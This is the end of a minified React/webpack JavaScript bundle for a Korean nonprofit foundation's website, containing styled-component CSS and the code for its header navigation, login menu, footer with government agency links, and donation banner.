      font-size: 1rem;
      line-height: 1.5;
      > a {
        color: ${e=>e.theme.colors.b.g};
        font-weight: bold;
        display: inline-block;
        padding: 25px 22px;

        > span {
          display: inline-block;
          padding: 1px 0;
          border-bottom: 2px solid ${e=>e.theme.colors.b.wh};
          transition: all 0.3s ease-in-out;
          text-transform: capitalize;
        }

        &:hover {
          color: ${e=>e.theme.colors.b.dgr};
          > span {
            border-bottom: 2px solid ${e=>e.theme.colors.b.dgr};
          }
        }
      }
    }
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    position: fixed;
    width: 100%;
    height: 100vh;
    top: 0;
    left: 0;
    overflow-y: auto;
    background: ${e=>e.theme.colors.b.dgr};

    nav {
      padding: 20px 0;
    }

    nav > ul {
      background: ${e=>e.theme.colors.b.dgr};
      display: block;
      padding: 0 4%;
      > li {
        > a {
          display: block;
          color: ${e=>e.theme.colors.b.wh};
          border-bottom: 1px solid ${e=>e.theme.colors.b.wh};
          padding: 11px 0;
          font-size: 1.5rem;
          > span {
            border-bottom: 0;
          }
        }
        > ul {
          padding: 8px 0;
          border-bottom: 1px solid ${e=>e.theme.colors.b.wh};
          > li {
            > a {
              color: ${e=>e.theme.colors.b.wh};
              display: block;
              font-size: 1.25rem;
              padding: 6px 4px;
            }
          }
        }
      }
    }
  }
`,Zr=M.c.div`
  position: fixed;
  background: ${e=>e.theme.colors.b.wh};
  top: ${e=>e.hovered?"80px":"-100%"};
  left: 0;
  z-index: 1;
  opacity: ${e=>e.hovered?"1":"0"};
  width: 100%;
  transition: all 0.3s ease-in-out;
  border-bottom: 1px dotted ${e=>e.theme.colors.b.lg};

  > ul {
    width: 100%;
    max-width: ${e=>e.theme.layout.maxWidth};
    margin: 0 auto;
    padding: 30px 0;
    border-top: 1px dotted ${e=>e.theme.colors.b.lg};
    > li {
      line-height: 1.5;
      display: inline-block;
      > a {
        font-size: 1rem;
        padding: 10px 16px;
        color: ${e=>e.theme.colors.b.bk};
        border-radius: 100px;
        margin: 0 8px;
        &:hover {
          background-color: ${e=>e.theme.colors.b.dgr};
          color: ${e=>e.theme.colors.b.wh};
        }
      }
    }
  }
`,ec=M.c.div`
  nav > ul {
    display: flex;
    justify-content: space-between;
    align-items: center;
    > li {
      font-size: 1rem;
      line-height: 1.5;
      a {
        color: ${e=>e.theme.colors.b.wh};
        display: inline-block;
        padding: 4px 12px;
      }
    }
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    nav {
      padding: 0 0 16px 0;
      margin-left: -10px;
    }
  }
`,tc=M.c.div`
  nav > ul {
    display: flex;
    justify-content: space-between;
    align-items: center;
    > li {
      a {
        display: inline-block;
        padding: 0 6px;
      }
    }
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    nav {
      padding: 16px 0 0 0;
      margin-left: -10px;
    }
  }
`;function ic(e){let{hoveredItemId:t,onHover:i}=e;const{isLoading:r,error:c,data:s}=Object(b.useQuery)("getMenu-gnb",(()=>z("gnb")));return Object(g.jsx)(g.Fragment,{children:!r&&!c&&s&&Object(g.jsx)(g.Fragment,{children:s.items.map(((e,r)=>Object(g.jsx)("div",{children:e.child_items&&Object(g.jsx)(Zr,{hovered:e.ID===t,onMouseEnter:()=>i(e.ID),onMouseLeave:()=>i(0),children:Object(g.jsx)("ul",{children:e.child_items.map(((e,t)=>Object(g.jsx)("li",{children:Object(g.jsx)("a",{href:e.url,target:e.target,children:e.title})},t)))})},r)},r)))})})}ic.defaultProps={};var rc=ic,cc="[data-uri]",sc=i.p+"static/media/logo_en.7f765a7b.jpg",oc=i.p+"static/media/language.e368de9d.svg",nc=i.p+"static/media/menu.796d270f.svg";var lc=e=>{let{userInfo:t}=e;const i={ko:[{title:"\ub0b4 \uc815\ubcf4",url:"/account"},{title:"\ub85c\uadf8\uc544\uc6c3",url:"/logout"},{title:"\ub85c\uadf8\uc778",url:"/login"},{title:"\ud68c\uc6d0\uac00\uc785",url:"/join"}],en:[{title:"My page",url:"/account"},{title:"Sign Out",url:"/logout"},{title:"Sign In",url:"/login"},{title:"Join",url:"/join"}]},r="en"===window.__LANG__?i.en:i.ko,c=t.isLoggedIn?r.splice(0,2):r.splice(2,2);return Object(g.jsx)("div",{className:"user",children:c.map(((e,t)=>Object(g.jsx)("a",{href:e.url,children:e.title},t)))})};const ac=new b.QueryClient,bc={isLoggedIn:!1,user:{ID:"-1",display_name:"",user_email:""}};function jc(e){let{}=e;const[t,i]=Object(r.useState)(0),[c]=Object(r.useState)("down"),[s,o]=Object(r.useState)(!1),[n,l]=Object(r.useState)(bc),[a]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),[j,x]=Object(r.useState)(null),p=e=>{i(e)};Object(r.useEffect)((()=>{l(__AUTH__||bc),x("en"===window.__LANG__?"gnb-en":"gnb")}),[]);const O="en"===window.__LANG__;return Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(M.a,{theme:h,children:[Object(g.jsx)(Kr,{}),Object(g.jsx)(b.QueryClientProvider,{client:ac,children:Object(g.jsxs)(Jr,{direction:c,children:[Object(g.jsxs)("section",{children:[Object(g.jsx)("h1",{className:"logo",children:Object(g.jsx)("a",{href:O?"/en":"/",children:Object(g.jsx)("img",{src:O?sc:"[data-uri]",alt:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214",width:a?"134":"216"})})}),(!a||a&&s)&&Object(g.jsxs)($r,{children:[a&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsxs)("div",{className:"mobile-header",children:[Object(g.jsx)("h1",{className:"mobile-logo",children:Object(g.jsx)("a",{href:"/",children:Object(g.jsx)("img",{src:cc,alt:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214",width:"134"})})}),Object(g.jsx)("div",{className:"mobile-prn",children:Object(g.jsx)("button",{onClick:()=>o(!1),children:Object(g.jsx)("img",{src:Er,width:"16"})})})]}),Object(g.jsx)(lc,{userInfo:n})]}),j&&Object(g.jsx)(Xr,{slug:j,direction:c,onHover:p,isMobile:a})]}),!a&&Object(g.jsx)(lc,{userInfo:n}),Object(g.jsxs)("div",{className:"prn",children:[!a&&!O&&Object(g.jsx)(Ur,{}),Object(g.jsx)("a",{href:O?"/":"/en",children:Object(g.jsx)("img",{src:oc,alt:"English",width:"32"})}),a&&Object(g.jsx)("button",{onClick:()=>o(!0),children:Object(g.jsx)("img",{src:nc,width:"24"})})]})]}),!a&&Object(g.jsx)(rc,{onHover:p,hoveredItemId:t})]})})]})})}jc.defaultProps={};var dc=jc,hc=i.p+"static/media/logo_w_en.d8f5622c.png";const xc=M.c.div`
  background: ${e=>e.theme.colors.b.dgr};

  > section {
    ${e=>e.theme.layout.sectionInner}
  }

  .nav {
    display: flex;
    justify-content: space-between;
    align-items: center;

    padding: 24px 0;
    border-bottom: 1px solid ${e=>e.theme.colors.b.lg};

    .colored {
      a {
        color: ${e=>e.theme.colors.b.bk};
      }
    }
  }

  select {
    padding: 10px 10px;
    border: 1px solid ${e=>e.theme.colors.b.lg};
    background: ${e=>e.theme.colors.b.dgr};
    color: ${e=>e.theme.colors.b.wh};
  }

  .info {
    padding: 32px 0;
    .logo {
      padding-bottom: 24px;
    }

    > section {
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    p {
      font-size: 12px;
      color: ${e=>e.theme.colors.b.wh};
      line-height: 1.7;
    }
  }

  .floating-banner {
    position: fixed;
    bottom: 300px;
    right: 50%;
    transform: translate(750px, 0);
  }

  .footer-social-banner {
    width: 30px;
    margin: 30px auto 0;

    a {
      font-size: 22px;
      display: inline-block;
      padding: 8px 0;
      i {
        color: #999;
      }
    } 
  }

  @media (max-width: ${e=>e.theme.breakpoints.sm}) {
    padding: 0 4%;

    .nav {
      flex-direction: column;
      align-items: start;

      select {
        margin: 12px 0 0 0;
      }
    }

    .info {
      > section {
        flex-direction: column;
        align-items: start;
      }
    }
  }
`;function pc(e){let{}=e;const t="en"===window.__LANG__,{isLoading:i,error:r,data:c}=Object(b.useQuery)("getPage",(()=>v(t?"footer-info-en":"footer-info")));return Object(g.jsx)(g.Fragment,{children:!i&&!r&&c&&Object(g.jsx)("p",{dangerouslySetInnerHTML:{__html:c.content.rendered}})})}pc.defaultProps={};var gc=pc;const Oc=new b.QueryClient;function mc(e){let{}=e;const t=e=>{},i="en"===window.__LANG__;return Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(M.a,{theme:h,children:[Object(g.jsx)(Kr,{}),Object(g.jsx)(b.QueryClientProvider,{client:Oc,children:Object(g.jsxs)(xc,{children:[Object(g.jsxs)("section",{children:[Object(g.jsxs)("nav",{className:"nav",children:[Object(g.jsx)(ec,{children:Object(g.jsx)(Xr,{slug:i?"footnav_en":"footnav",onHover:t})}),Object(g.jsxs)("select",{onChange:e=>{var t,i;null===(t=window)||void 0===t||null===(i=t.open(e.target.value,"_blank"))||void 0===i||i.focus()},value:"",children:[Object(g.jsx)("option",{value:"",children:i?"Regulatory Agency for Public Interest Violations":"\uacf5\uc775\uc704\ubc18\uc0ac\ud56d \uad00\ub9ac\uac10\ub3c5 \uae30\uad00"}),Object(g.jsx)("option",{value:"https://www.acrc.go.kr/",children:"\uad6d\ubbfc\uad8c\uc775\uc704\uc6d0\ud68c "}),Object(g.jsx)("option",{value:"http://www.me.go.kr/",children:"\ud658\uacbd\ubd80"}),Object(g.jsx)("option",{value:"https://www.nts.go.kr/",children:"\uad6d\uc138\uccad"})]})]}),Object(g.jsxs)("div",{className:"info",children:[Object(g.jsx)("h1",{className:"logo",children:Object(g.jsx)("img",{src:i?hc:cc,alt:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214",width:"216"})}),Object(g.jsxs)("section",{children:[Object(g.jsx)(gc,{}),Object(g.jsx)(tc,{children:Object(g.jsx)(Xr,{slug:"sns",type:"icon",target:"_blank",onHover:t})})]})]})]}),!i&&Object(g.jsxs)("div",{className:"floating-banner",children:[Object(g.jsx)("a",{href:"/donation",children:Object(g.jsx)(V.a,{src:"/images/main/floating_banner.png"})}),Object(g.jsxs)("div",{className:"footer-social-banner",children:[Object(g.jsx)("a",{href:"https://blog.naver.com/korea_she",target:"_blank",children:Object(g.jsx)("i",{className:"xi-naver"})}),Object(g.jsx)("a",{href:"https://www.facebook.com/koreashe",target:"_blank",children:Object(g.jsx)("i",{className:"xi-facebook"})}),Object(g.jsx)("a",{href:"http://www.instagram.com/korea.she",target:"_blank",children:Object(g.jsx)("i",{className:"xi-instagram"})}),Object(g.jsx)("a",{href:"https://www.youtube.com/channel/UCrbYikiqpJAXv8xmYhzV-yw",target:"_blank",children:Object(g.jsx)("i",{className:"xi-youtube-play"})})]})]})]})})]})})}mc.defaultProps={};var uc=mc;var fc=e=>{e&&e instanceof Function&&i.e(3).then(i.bind(null,216)).then((t=>{let{getCLS:i,getFID:r,getFCP:c,getLCP:s,getTTFB:o}=t;i(e),r(e),c(e),s(e),o(e)}))};const wc=document.getElementById("shereact-body");const vc=Object(n.b)(a);if(wc){const e=wc.dataset.component,t={type:"page",slug:"/"===window.location.pathname?"home":window.location.pathname.replace(/^\/|\/$/g,"").split("/")[0],query:function(e){const{pathname:t,search:i}=e;let r=t.replace(/^\/|\/$/g,"").split("/");const c=["slug","first","second","third","fourth"];let s="";return r.map(((e,t)=>{s+=`${c[t]}=${e}&`})),""!==i&&(s+=i.replace("?","")),s}(window.location)},i=void 0===e?t:JSON.parse(e);o.a.render(Object(g.jsx)(n.a,{theme:vc,children:Object(g.jsx)(Pr,{...i})}),wc)}const yc=document.getElementById("shereact-siteheader");yc&&o.a.render(Object(g.jsx)(dc,{}),yc);const zc=document.getElementById("shereact-sitefooter");zc&&o.a.render(Object(g.jsx)(uc,{}),zc),fc()}},[[208,1,2]]]);
//# sourceMappingURL=main.2da6389b.chunk.js.map